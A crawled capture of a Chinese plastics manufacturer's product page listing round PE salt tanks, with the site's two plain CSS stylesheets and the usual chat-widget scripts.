

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cn-containers.com/product.php?tid=28
body_size: 3300
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="shortcut icon" href="logoo.ico"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>PE溶盐水箱_产品展示_郑州润玛塑业有限公司</title>
<meta name="keywords" content="郑州润玛塑业，郑州PE塑料化工储罐厂家，郑州防腐储罐厂家，郑州滚塑制品厂家" />
<meta name="description" content="0371-66122229 156-176-37317 郑州润玛塑业有限公司总部位于浙江省宁波市，成立于1999年，已有17年历史，是华北地区综合实力滚塑制品基地之一。主要产品：PE化工储罐、防腐储罐、塑料储罐、钢衬塑储罐等防腐设备,和各种异型滚塑订制品。郑州润玛塑业有限公司-信誉度好,品牌知名度高，满足您各种防腐塑料储罐存储需求，您身边的异型滚塑定制品专家。"/>
<LINK href="/css/css.css" rel=stylesheet><LINK href="/css/global.css" rel=stylesheet><script language="JavaScript" type="text/javascript" src="/common/js/jquery.js"></script>
<script language="JavaScript" type="text/javascript" src="/common/js/jquery_menu.js"></script>
<script language="JavaScript" type="text/javascript" src="/common/js/search.js"></script>
</head>
<body oncontextmenu='return false' onselectstart ='return false' onselect='document.selection.empty()' oncopy='document.selection.empty()' onbeforecopy='return false'>
<div class="header">
  <div class="sub_top">
    <div class="toplogo"><img src="images/logo.jpg" width="690" height="88" alt="logo" /><img src="images/toptel.jpg" width="312" height="88" alt="咨询电话" /></div>
    <div class="nav_bg">
      <div class="nav">
        <div class=menu>
          <ul>
            <li jQuery1347601938451=""><a title="首页" href="/"> <span>首页</span> </a> </li>
            <li jQuery1347601938451="47"><a title="关于我们" href="about.php"><SPAN>关于我们 </SPAN></a>
              <div style="DISPLAY: none" id=menu0 class=png jQuery1347601938451="56"> <a href="about.php" title="公司简介">
                <p>公司简介</p>
                </a> <a href="items.php" title="经营项目">
                <p>经营项目</p>
                </a> <a href="benefit.php" title="效益分析">
                <p>效益分析</p>
                </a> <a href="serve.php" title="售后服务">
                <p>售后服务</p>
                </a> </div>
            </li>
            <li jQuery1347601938451="48"><a title="资质荣誉" href="honor.php"><SPAN>资质荣誉</SPAN></a> </li>
            <li jQuery1347601938451="49"><a title="产品展示"  href="product.php"><span>产品展示</span></a>
              <div style="DISPLAY: none" id=menu1 class=png jQuery1347601938451="57">
                                <a href="product.php?tid=37" title="PE塑料化工储罐">
                PE塑料化工储罐                </a>
                                <a href="product.php?tid=22" title="加药箱/溶药箱">
                加药箱/溶药箱                </a>
                                <a href="product.php?tid=36" title="PE锥底化工储罐">
                PE锥底化工储罐                </a>
                                <a href="product.php?tid=224" title="IBC化工吨桶">
                IBC化工吨桶                </a>
                                <a href="product.php?tid=25" title="PE卧式储罐">
                PE卧式储罐                </a>
                                <a href="product.php?tid=28" title="PE溶盐水箱">
                PE溶盐水箱                </a>
                                <a href="product.php?tid=31" title="PE方箱/圆桶">
                PE方箱/圆桶                </a>
                                <a href="product.php?tid=253" title="滚塑车载水箱">
                滚塑车载水箱                </a>
                                <a href="product.php?tid=24" title="滚塑异性定制品">
                滚塑异性定制品                </a>
                                <a href="product.php?tid=44" title="滚塑交通设施">
                滚塑交通设施                </a>
                                <a href="product.php?tid=33" title="专用附件 ">
                专用附件                 </a>
                              </div>
            </li>
            <li jQuery1347601938451="50"> <a title="成功案例" href="case.php"><SPAN>成功案例 </SPAN></a></li>
            <li jQuery1347601938451="51"><a title="公司动态" href="news.php"><span>公司动态</span></a>
              <div style="DISPLAY: none" id=menu2 class=png jQuery1347601938451="57">
                                <a href="news.php?tid=9" title="企业资讯">
                企业资讯                </a>
                                <a href="news.php?tid=1" title="产品常识">
                产品常识                </a>
                                <a href="news.php?tid=35" title="技术应用">
                技术应用                </a>
                              </div>
            </li>
            <li jQuery1347601938451="52"><a title="留言反馈" href="book.php"><span>留言反馈</span> </a> </li>
            <li jQuery1347601938451="53"><a title="人才招聘" href="hr.php"><span>人才招聘</span> </a> </li>
            <li jQuery1347601938451="54"><a title="联系我们" href="contact.php"><span>联系我们</span> </a> </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="banner"><embed wmode="opaque" src="images/2.swf" quality=high  width="1002" height="338" ></embed></div>
  </div>
</div>
<!--子页banner结束 -->
<div class="submain">
	<div class="sidebar">
    	<div class="sidebar_title"><span><strong>产品展示</strong></span></div>
        <div class="sidemain">
        	<ul class="left_menu">
    <ul>
<li class="nochild"><a href="/product.php?tid=37" title="PE塑料化工储罐">PE塑料化工储罐</a>
</li>
<li class="nochild"><a href="/product.php?tid=22" title="加药箱/溶药箱">加药箱/溶药箱</a>
</li>
<li class="nochild"><a href="/product.php?tid=36" title="PE锥底化工储罐">PE锥底化工储罐</a>
</li>
<li class="nochild"><a href="/product.php?tid=224" title="IBC化工吨桶">IBC化工吨桶</a>
</li>
<li class="nochild"><a href="/product.php?tid=25" title="PE卧式储罐">PE卧式储罐</a>
</li>
<li class="nochild"><a href="/product.php?tid=28" title="PE溶盐水箱">PE溶盐水箱</a>
</li>
<li class="nochild"><a href="/product.php?tid=31" title="PE方箱/圆桶">PE方箱/圆桶</a>
</li>
<li class="nochild"><a href="/product.php?tid=253" title="滚塑车载水箱">滚塑车载水箱</a>
</li>
<li class="nochild"><a href="/product.php?tid=24" title="滚塑异性定制品">滚塑异性定制品</a>
</li>
<li class="nochild"><a href="/product.php?tid=44" title="滚塑交通设施">滚塑交通设施</a>
</li>
<li class="nochild"><a href="/product.php?tid=33" title="专用附件 ">专用附件 </a>
</li>
</ul>
			
            </ul>
            
        </div>
        <div class="clear"></div>
        <div class="sidecontact">
			<div class="sidecontact_tit"><span><strong>联系我们</strong></span></div>
        <p>地址：河南省 郑州市高新技术开发区<br />
          电话：0371-66122229<br />
		  手机:156-1763-7317<br />
          传真：0371-66122237<br />
         
          邮箱：runmagunsu@sina.com</p>
        </div>
</div>        
<!--分页右侧 -->
<div class="fy_right">
	<div class="fy_right_tit">
    <p><strong>产品展示</strong></p><span class="position">当前位置：<a href="/" title="首页">首页</a> >> <a href="product.php" title="产品展示">产品展示</a> >> <a href="product.php?tid=28" title="PE溶盐水箱">PE溶盐水箱</a></span></div></div>
    <div class="fy_rightmain">
<div class="fy_product_list">
            	<ul>
	      <li><a href="product_view.php?id=284" title="圆形 1.5吨PE盐箱"><img src="http://www.cn-containers.com/upfile/isClass/pic/20150718155830-75984699279069904.jpg" width="165" height="144" alt="圆形 1.5吨PE盐箱" /></a><span><a href="product_view.php?id=284" title="圆形 1.5吨PE盐箱">圆形 1.5吨PE盐箱</a></span></li>
	      <li><a href="product_view.php?id=283" title="圆形 1000LPE盐箱"><img src="http://www.cn-containers.com/upfile/isClass/pic/20150718155857-83477108506485824.jpg" width="165" height="144" alt="圆形 1000LPE盐箱" /></a><span><a href="product_view.php?id=283" title="圆形 1000LPE盐箱">圆形 1000LPE盐箱</a></span></li>
	      <li><a href="product_view.php?id=282" title="圆形 500LPE盐箱"><img src="http://www.cn-containers.com/upfile/isClass/pic/20150718155950-16056393040344120.jpg" width="165" height="144" alt="圆形 500LPE盐箱" /></a><span><a href="product_view.php?id=282" title="圆形 500LPE盐箱">圆形 500LPE盐箱</a></span></li>
	      <li><a href="product_view.php?id=280" title="圆形 200LPE盐箱"><img src="http://www.cn-containers.com/upfile/isClass/pic/20150718160009-81545071117579936.jpg" width="165" height="144" alt="圆形 200LPE盐箱" /></a><span><a href="product_view.php?id=280" title="圆形 200LPE盐箱">圆形 200LPE盐箱</a></span></li>
	      <li><a href="product_view.php?id=279" title="圆形 100LPE盐箱"><img src="http://www.cn-containers.com/upfile/isClass/pic/20150718160030-38423157297074792.jpg" width="165" height="144" alt="圆形 100LPE盐箱" /></a><span><a href="product_view.php?id=279" title="圆形 100LPE盐箱">圆形 100LPE盐箱</a></span></li>
	      <li><a href="product_view.php?id=135" title="圆形 60LPE盐箱"><img src="http://www.cn-containers.com/upfile/isClass/pic/20150623174350-90535779297351840.jpg" width="165" height="144" alt="圆形 60LPE盐箱" /></a><span><a href="product_view.php?id=135" title="圆形 60LPE盐箱">圆形 60LPE盐箱</a></span></li>
	                
                </ul>
            </div>    
<div class="page">
<ul><li><a href="/product.php?tid=28&pageno=1" title="1">1</a></li><li> 共1页 到第
            <input name="input" type="text" id="gotopages" />
            页 </li>
          <li><a href="javascript:void(0);" class="bg" onclick="var pnum=document.getElementById('gotopages').value;if(pnum!=''){window.location.href='/product.php?tid=28&pageno='+pnum;}else{alert('请输入要跳转的页数');}">确定</a></li>
	
			</ul></div>
</div>
    
</div>
<div class="clear"></div>
﻿<div class="footer">
	<p>友情链接：    <a href="http://www.cn-containers.com/" target="_blank" title="1">1</a>
				| <a href="http://www.cn-containers.com/product.php?tid=24" target="_blank" title="滚塑制品厂家">滚塑制品厂家</a>
			| <a href="http://www.cn-containers.com/product.php?tid=22" target="_blank" title="郑州加药箱">郑州加药箱</a>
			| <a href="http://www.cn-containers.com/product.php?tid=37" target="_blank" title="pe化工储罐">pe化工储罐</a>
			| <a href="http://www.miitbeian.gov.cn" target="_blank" title="备案">备案</a>
			| <a href="http://www.baidu.com" target="_blank" title="百度">百度</a>
		 <!--此代码已经过安全检测，请放心使用！-->
<!--此为php代码，编码为utf-8-->
 
	</p>
  <p>地址：河南省 郑州市高新技术开发区  电话：0371-66122229  传真：0371-66122237 <br />
    版权所有：郑州润玛塑业有限公司
    </a>  <a href="http://beian.miit.gov.cn/">备案号：豫ICP备16038365号-5 </a>
</div>
<SCRIPT LANGUAGE="JavaScript" src=http://float2006.tq.cn/floatcard?adminid=9562582&sort=0 ></SCRIPT>
<script type="text/javascript" src="https://kefu6.kuaishang.cn/bs/ks.j?cI=308688&fI=159463" charset="utf-8"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cn-containers.com/css/css.css
body_size: 3052
content:
@charset "utf-8";
/* CSS Document */

body{ width:100%; font-size:12px; font-family:"宋体"; line-height:24px; background:#fff; }
a{ color:#333333; text-decoration:none;}
a:hover{ color:#360; text-decoration:none;}
.bg_no { background:none!important;}

/* head
----------------------------------------------------------------------------------------------------*/
.header{ width:100%; background:url(../images/bannerbg.jpg) repeat-x;}
.top{ width:100%; height:485px; margin:0 auto; overflow:hidden; background:url(../images/bannerbg2.jpg) no-repeat top center; }
.sub_top{width:100%; height:485px; margin:0 auto; overflow:hidden; background:url(../images/bannerbg2.jpg) no-repeat top center; }
.toplogo{ width:1002px; height:88px; margin:0 auto; clear:both; }
.logo{ width:1002px; height:88px;}

/* 主导航nav
----------------------------------------------------------------------------------------------------*/
.nav_bg{ background:url(../images/navbg.jpg) left top repeat-x; width:100%;}
.nav{height:40px; width:100%; margin:0; padding:0;}

.menu{ width:1002px; height:40px; margin:0 auto; background:url(../images/navmain.jpg) no-repeat center center;}
.menu ul{ width:1002px; height:40px;}
.menu ul li{ width:110px; height:40px; line-height:40px; float:left;  text-align:left;}
.menu ul li a{ width:110px; height:40px; display:block; color:#888; font-size:14px;font-family:"微软雅黑"; text-align:center}
.menu ul li a:hover{ color:#ffffff; height:40px}
.ahover span{width:110px; height:40px; display:block; background:url(../images/bg_07.jpg) no-repeat center center;cursor:pointer; color:#ffffff}
#menu0{Z-INDEX:12;POSITION: absolute; font-weight:normal;width:110px; height:auto; padding-top:0px;  text-align:center; color:#fff; background:url(../images/bg_08.jpg) repeat-y center top; display:none}
#menu0  a{ width:110px; height:31px; line-height:31px; color:#ffffff; font-size:12px; font-weight:normal; font-family:"微软雅黑"; }
#menu0  a:hover{ color:#fff ; text-decoration:none;}

#menu1{Z-INDEX:12;POSITION: absolute; font-weight:normal;width:110px; height:auto; padding-top:0px;  text-align:center; color:#fff; background:url(../images/bg_08.jpg) repeat-y center top; display:none}
#menu1  a{ width:110px; height:31px; line-height:31px; color:#ffffff; font-size:12px; font-weight:normal; background:none; font-family:"微软雅黑";}
#menu1  a:hover{ color:#fff ; text-decoration:none;background:url(../images/bg_09.png) center bottom no-repeat;}

#menu2{Z-INDEX:12;POSITION: absolute; font-weight:normal;width:110px; height:auto; padding-top:0px;  text-align:center; color:#fff; background:url(../images/bg_08.jpg) repeat-y center top; display:none}
#menu2  a{ width:110px; height:31px; line-height:31px; color:#ffffff; font-size:12px; font-weight:normal; background:none; font-family:"微软雅黑";background:url(../images/bg_09.png) center bottom no-repeat;}
#menu2  a:hover{ color:#fff ; text-decoration:none;}


/* 首页banner
----------------------------------------------------------------------------------------------------*/
.banner{ width:1002px; margin:0 auto;}
/* 子页banner
----------------------------------------------------------------------------------------------------*/

/* wrapOne
----------------------------------------------------------------------------------------------------*/
.wrapOne{ width:1002px; margin:0 auto;}
.ind_judiantu{ width:277px; float:left; background:url(../images/judiantu.jpg) no-repeat top center; }
.ind_judiantu_tit{ padding-left:41px; padding-top:10px; font-family:"微软雅黑"; color:#333; font-size:13px;  }
.ind_judiantu_m{ width:235px; height:168px; border:solid 1px #ccc; padding:5px;}

.ind_about{ width:720px; background:url(../images/ind_aboutbg.jpg) no-repeat; float:right; padding-bottom:30px;}
.ind_about_t{ width:720px; height:29px;}
.bt{font-family:"微软雅黑"; color:#fff; font-size:14px; line-height:28px; padding-left:48px;}
.bt a{color:#fff; }
.more{ font-family:"宋体"; color:#666; font-size:12px; float:right; margin-right:240px; line-height:29px;}
.more a{ color:#666; }
.ind_about_txt{ width:480px; padding-left:10px; padding-top:15px; padding-right:10px; }

/* wrapTwo
----------------------------------------------------------------------------------------------------*/
.wrapTwo{ width:1002px; margin:0 auto;}
.ind_contact{ width: 277px; min-height:215px; background:url(../images/lx.jpg) no-repeat top center; float:left;}
.ind_contact_txt{ width:252px; padding:20px 10px 20px 15px; float:left;}

/* 搜索
----------------------------------------------------------------------------------------------------*/
.sousuo{ width:220px;  float:right; line-height:22px; }
.search_txt{ border:none; background:url(../images/search_txt.jpg) no-repeat top center ; width:180px; height:22px; padding-left:7px; color:#999; overflow:hidden; vertical-align:middle; float:left; line-height:22px; }
.search_btn{  border:none; background:url(../images/search_btn.jpg) no-repeat top center; width:29px; height:22px;  vertical-align:middle; line-height:22px; float:left;}



/* 新闻资讯
----------------------------------------------------------------------------------------------------*/
.ind_news{width:360px; float:left; overflow:hidden; background:url(../images/newsbg.jpg) no-repeat top center; margin-left:2px;  }
.ind_news_title{ height:25px; margin-bottom:10px;font-family:"微软雅黑"; color:#fff; font-size:14px; line-height:28px; padding-left:40px;}
.ind_news_txt { width:355px; padding:5px; }
.ind_news_txt li { float:left; width:335px; background:url(../images/newsli.jpg) 3px center no-repeat; padding-left:15px; line-height:24px;}

.ind_news_txt li img{ border:1px solid #e1e1e1; padding:2px; float:left; margin-right:10px; }
.color060{ color:#006600;}
.color060 a{ color:#006600;}
.color6{color:#666; }
.f14{ font-size:14px;}
.bg_no { background:none!important;  padding-left:5px!important; }

/* ind_product
----------------------------------------------------------------------------------------------------*/
.ind_product { width:1002px; height:182px; border:#ccc 1px solid; clear:both; margin:0 auto; margin-bottom:10px; text-align:center;}
.ind_product div { float:left;}
.inpro_list_m{width:948px; height:172px; float:left;    overflow: hidden;}
.ind_product ul{ width:948px; height:172px; background:#eee; float:left; padding-top:10px; }
.ind_product ul li{ width:180px; padding-left:0px; float:left; }
.ind_product ul li a{ display:block; }
.ind_product ul li img{width:156px; height:136px; border:1px solid #ccc; }



/* footer
----------------------------------------------------------------------------------------------------*/
.footer{ width:100%; height:116px; margin:0 auto; background:url(../images/footer.jpg) repeat-x top center; text-align:center; line-height:22px; color:#666;  }
.footer p{ padding-top:10px;}
.footer a {color:#666; text-decoration:none; }
.footer a:hover{ color:#666;}

/* left
----------------------------------------------------------------------------------------------------*/
.submain{ width:1002px; background:#FFF;  margin:0 auto; clear:both; }
.sidebar{ width:227px; background:url(../images/leftbg.jpg) no-repeat top center; float:left; }
.sidebar_title{ width:227px; height:54px; }
.sidebar_title span{font-family:"微软雅黑"; color:#333; font-size:14px; line-height:54px; margin-left:35px; }
.sidemain{ width:200px; height:auto; padding:0 13px 22px 15px;}
.left_menu{ width:200px; padding-bottom:15px; height:auto; }
.left_menu li{ line-height:22px; color:#333; padding-top:3px;}
.left_menu li ul{ width:95%; margin:0 auto; padding-bottom:5px;}
.left_menu li ul li{ }
.left_menu li a{ display:block; background:url(../images/leftmenu.jpg) center top no-repeat; padding:5px 0 3px 40px; text-decoration:none; color:#333;}
.left_menu li a:hover{display:block; background:url(../images/leftmenu2.jpg) center top no-repeat; padding:5px 0 3px 80px; color:#FFF; }
.left_menu li ul li a{ display:block; background:url(../images/leftmenu3.jpg) no-repeat; padding:5px 0 3px 45px; text-decoration:none; color:#333;}
.left_menu li ul li a:hover{display:block; background:url(../images/leftmenu3.jpg) no-repeat; padding:5px 0 3px 45px; color:#333; }

.sidecontact{ width:227px; background:url(../images/sidecontact.jpg) no-repeat top center; clear:both;}
.sidecontact_tit{ background:url(../images/subcontact.jpg) no-repeat; height:50px;}
.sidecontact_tit span{font-family:"微软雅黑"; font-size:14px; line-height:50px; color:#333; margin-left:35px; }
.sidecontact p{ width:200px; padding:0 13px 22px 15px; color:#333; line-height:20px; }



/* fy_right
----------------------------------------------------------------------------------------------------*/
.fy_right{ width:758px; float:right;}
.fy_right_tit{ height:32px; background:url(../images/fy_rightbg.jpg) no-repeat; }
.fy_right_tit p{ float:left; display:inline;font-family:"微软雅黑"; font-size:14px; line-height:32px; color:#333; margin-left:35px;  }

.position{ font-family:"宋体"; color:#333; font-size:12px; text-decoration:none; float:right; line-height:32px; padding-right:15px;}
.position a{color:#333; text-decoration:none;}
.position a:hover{color:#060; text-decoration:none;}
.fy_rightmain{ width:748px; min-height:500px; padding:5px; float:right;}

/* fy_product_list
----------------------------------------------------------------------------------------------------*/
.fy_product_list{ padding-left:15px; overflow:hidden;}
.fy_product_list li{ width:180px; height:182px; float:left; }
.fy_product_list li img{ border:1px solid #e1e1e1; }
.fy_product_list li span{ width:170px; display:block; text-align:center; line-height:22px; }

/* fy_product_view
----------------------------------------------------------------------------------------------------*/
.fy_product_view{ overflow:hidden; min-height:500px;}
.fy_newbt{ width:100%; height:35px; line-height:35px; font-family:"微软雅黑"; font-size:18px; text-align:center; padding-top:10px;}
.fy_time{ width:100%; text-align:center; color:#bfbfbf;}
.share{ width:220px; margin:0 auto; text-align:center;}
.fy_pro_img{ width:100%; margin:0 auto; text-align:center;  }
.fy_pro_img img{ border:1px solid #ccc;}
.line{ width:100%; height:1px; border-bottom:dashed 1px #999; margin:0 auto; clear:both; margin:20px 0 10px 0;}
.fy_news_text{ width:100%; font-size:14px;}

/*fy_news_list
----------------------------------------------------------------------------------------------------*/
.fy_news_list{ width:98% ; padding-left:8px; overflow:hidden; line-height:28px;}
.fy_news_list li{ width:98%; float:left; background:url(../images/newsli.jpg) left 12px no-repeat; padding-left:15px; }
.fy_news_list li p{ float:left;}
.fy_news_list li span{ float:right; color:#666;}


/* 翻页
----------------------------------------------------------------------------------------------------*/
.page{clear:both; width:100%; text-align:center; padding:10px 0 10px 0; line-height:normal; overflow:hidden;}
.page ul{ margin:0 auto; overflow:hidden; float:right; padding:0 12px 0 0;}
.page ul li{ float:left; padding:0 3px 0 3px; font-size:12px; color:#333; vertical-align:middle}
.page a{ display:block; float:left; padding:2px 6px; border:1px #cccccc solid; text-decoration:none; color:#666;}
.page input{ width:30px; border:1px #999999 solid; line-height:15px; height:15px;}
.bg a{ background:#a46f10; color:#ffffcc;}
.bg:hover{ color: #060;}

/* unpage上一条下一条
----------------------------------------------------------------------------------------------------*/
.unpage {width:100%;height:75px;}
.unpage p {line-height:22px;color:#999;}
.unpage p a {color:#060;}
.unpage p a:hover {color:#060;}
.back {width:100%;line-height:20px;color:#060;text-align:center;}
.back a {color:#060;}
.back a:hover {color:#060;}

/* book
----------------------------------------------------------------------------------------------------*/
.conleavemsg {width:95%;margin:20px auto;color:#666666;}
.conleavemsg table{width:100%;}
.conleavemsg table tr td span {padding-left:5px;}
.conleavemsg table tr td p {padding-left:5px;}
.conleavemsg table tr td p a{color:#666666; text-decoration:none;}

/* hr 人才招聘
-----------------------------------------------------------------------------------------------------*/
.hr{ margin:10px auto 10px auto; width:95%; line-height:24px; border:1px #CCC solid;}
.hr td{ border:1px #CCC solid;}
.hr a{ color:#333;}
.hr a:hover{ color:#de0303;}
.hr_btn{width:100px; height:40px; font-size:14px;}

/*css by hg_end*/
.Select { font-size: 12px; line-height: 20px; color: #7594aa; width: 185px; }

/*以下内容是请您留言的样式*/
.bookmain{width:650px; margin:0 auto; height:auto;}
.bookline{width: 650px; height:34px; background-image: url(../images/about_box_line.jpg); background-repeat: no-repeat; background-position: 0 0; float:left; margin-top:10px;}
.book{ width:650px; margin:0 auto;}
.booktop{ width:650px; height:30px; float:left; background:url(../images/bookico.png) no-repeat 10px 7px; margin-top:20px;}
.booktop_name{ width:470px; height:30px; float:left; color:#5c6d8f; padding-left:30px; line-height:30px; font-weight:bold;}
.booktop_time{ width:150px; height:30px; float:left; color:#4b7bd4; text-align:right; line-height:30px;}
.bookcontent{ width:628px; min-height:40px; height: auto!important; height:40px;float:left; border:1px solid #b3c3e4; background:url(../images/bookcontentbg.jpg) repeat-x; background-color:#fff; padding:10px;}
.bookadmin{ width:650px; height:auto; float:left;}
.bookadmin_top{ width:650px; height:12px; float:left;}
.bookadmin_mid{ width:628px; min-height:30px; height: auto!important; height:30px; border-left:1px solid #d6deef; border-right:1px solid #d6deef; border-bottom:1px solid #d6deef; float:left; padding:10px; color:#8695b1;}
.messagecol{ color:#df5b0b;}
.admincol{ color:#0c3b90; font-weight:bold;}
.admintimecol{ color:#5e7194;}
.message{ width:600px; height:auto;float:left;padding-left:50px; color:#3d6a96;}
.message li{ width:500px;height:40px; float:left; margin:0px; padding:0px;}
.message li input{ height:15px; line-height:15px; width:150px;}
.message li p.message_title{ width:100px; height:25px; float:left; text-align:right;}
.message li p.message_content{ width:400px; height:25px; float:left;}
.message li.contentb{ width:500px;height:130px; float:left;}
.message li.contentb textarea{ width:394px; height:120px;}
.message li.yzm{ width:500px;height:60px; float:left;}
.message li p.message_yzminput{ width:100px; height:15px; float:left;}
.message li p.message_yzminput input{ width:80px;}
.message li p.message_yzmico{ width:100px; height:40px; float:left;}
.message li p.message_sub{ width:200px; height:40px; float:left; text-align:right;}

.searchtxt{ width:100%; color:#666;}


--- FILE ---
content_type: text/css
request_url: http://www.cn-containers.com/css/global.css
body_size: 1503
content:
/* 
		@Author   Cherry SMY
		@DATA     2011.10.20
*/

/* Style Reset
-----------------------------------------------------------------------------------------------------*/
body, div, dl, dt, dd, ul, ol, li, pre, code, form, fieldset, legend,  button,  p, blockquote,h2 
{ margin: 0; padding: 0; border:0;} 
html button::-moz-focus-inner{ border-color:transparent!important; } 
ul, li, dl, dt, dd, ol {list-style: none; }
fieldset, img { border: 0; }
iframe { background-image: none; }


.clear { clear:both; }
.S{ width:15px; height:15px; float:left; font-size:0px;}
.H{ width:23px; height:23px; clear:both; font-size:0px;}
.K{ width:20px; height:20px; clear:both; font-size:0px;}
.db{ display: block; }
.di{ display: inline; }
.mar{ margin:0 auto;}


/* 左右浮动样式
----------------------------------------------------------------------------------------------------*/
.fl { float:left; }
.fr { float:right; }

/* 颜色
-----------------------------------------------------------------------------------------------------*/
.c_red { color: #ad0000; }
.c_blue { color: #1897d4; }
.c_orage { color: #ef8600; }
.c_green { color: #30908D; }
.c_yellow { }
.c0 { color: #000000; }
.c3 { color: #333333; }
.c6 { color: #666666; }
.c9 { color: #999999; }
.cc { color: #CCCCCC; }
.cd { color: #DDDDDD; }
.ce { color: #EEEEEE; }
.cf { color: #FFFFFF; }

/* 文本样式
-----------------------------------------------------------------------------------------------------*/
.f0p  { font-size: 0px; }
.f10p { font-size: 10px; }
.f12p { font-size: 12px; }
.f13p { font-size: 13px; }
.f14p { font-size: 14px; }
.f15p { font-size: 15px; }
.f16p { font-size: 16px; }
.f17p { font-size: 17px; }
.f18p { font-size: 18px; }
.f20p { font-size: 20px; }
.f25p { font-size: 25px; }
.fw{ font-weight:bold; }
.fi{ font-style:italic; }
.fs{ text-decoration:line-through;}
.fu{ text-decoration:underline;}
.indent { text-indent: 24px; }

/* mouse style
----------------------------------------------------------------------------------------------------*/
.mou_p { cursor: pointer; }
.mou_m { cursor: move; }
.mou_t { cursor: text; }

/* Paddings
----------------------------------------------------------------------------------------------------*/
.pad_0p { padding: 0px; }
.pad_1p { padding: 1px; }
.pad_2p { padding: 2px; }
.pad_3p { padding: 3px; }
.pad_4p { padding: 4px; }
.pad_5p { padding: 5px; }
.pad_10p0p { padding: 10px 0px; }

.pad_t5p { padding-top: 5px; }
.pad_t10p { padding-top: 10px; }
.pad_t15p { padding-top: 15px; }
.pad_t20p { padding-top: 20px; }

.pad_b5p { padding-bottom: 5px; }
.pad_b10p { padding-bottom: 10px; }
.pad_b20p { padding-bottom: 20px; }

.pad_l5p { padding-left: 5px; }
.pad_l88p{ padding-left: 88px; }
.pad_l10p { padding-left: 10px; }
.pad_l15p  { padding-left: 15px; }
.pad_l20p { padding-left: 20px; }
.pad_l25p { padding-left: 25px; }
.pad_l40p { padding-left: 40px; }
.pad_l45p { padding-left: 45px; }

.pad_r5p { padding-right: 5px; }
.pad_r10p { padding-right: 10px; }
.pad_r15p { padding-right: 15px; }

.pad_r20p { padding-right: 20px; }
.pad_r25p { padding-right: 25px; }
.pad_r70p { padding-right: 70px; }

/* Margins
----------------------------------------------------------------------------------------------------*/
.mar_0p { margin: 0px; }
.mar_10p { margin: 10px; }
.mar_10p0p { margin: 10px 0px; }

.mar_t5p { margin-top: 5px; }
.mar_t9p { margin-top: 9px; }
.mar_t10p { margin-top: 10px; }
.mar_t15p { margin-top: 15px; }
.mar_t20p { margin-top: 20px; }
.mar_t30p { margin-top: 30px; }

.mar_b5p { margin-bottom: 5px; }
.mar_b10p { margin-bottom: 10px; }
.mar_b20p { margin-bottom: 20px; }

.mar_l5p { margin-left: 5px; }
.mar_l10p { margin-left: 10px; }
.mar_l15p { margin-left: 15px; }
.mar_l20p { margin-left: 18px; }
.mar_l25p { margin-left: 20px; }
.mar_l30p { margin-left: 200px; }

.mar_r5p { margin-right: 5px; }
.mar_r10p { margin-right: 10px; }
.mar_r20p { margin-right: 20px; }

/* Text 
----------------------------------------------------------------------------------------------------*/
.text_l { text-align: left; }
.text_r { text-align: right; }
.text_c { text-align: center; }

/* line height
----------------------------------------------------------------------------------------------------*/
.lh30p { line-height: 30px; }
.lh25p { line-height: 25px; }
.lh150p { line-height: 150%; }
.lh200p { line-height: 200%; }
.lh300p { line-height: 300%; }


/* H 
-----------------------------------------------------------------------------------------------------*/
h1 { font-size: 24px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }

/* Border 
-----------------------------------------------------------------------------------------------------*/
/* 实边框 */
.border{ border:1px #C80000 solid }
.border_w{ border:3px #FFF solid;}
.border_d5{ border:5px #d5d5d5 solid;}
